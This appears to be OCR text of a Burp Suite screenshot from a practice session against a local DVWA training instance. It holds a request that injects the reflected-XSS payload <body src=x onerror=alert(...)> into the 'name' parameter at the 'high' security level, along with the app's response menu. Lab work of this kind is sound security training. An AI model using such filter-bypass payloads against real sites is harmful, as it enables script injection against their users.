 15 × 16 × +
Send Cancel < ▾ > ▾ Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /vulnerabilities/xss_r/?name=
<bodysrc=xonerror=alert(/xss-rh/)> HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=mrp820mt2t7ko8ph44aujodmi2; security=high
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n ≡
D
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: R
What's your name?
Hello
More Information
https://www.owasp.org/
https://www.owasp.org/
https://en.wikipedia.org
http://www.cgisecurity.c
http://www.scriptalert1.
INSPECTOR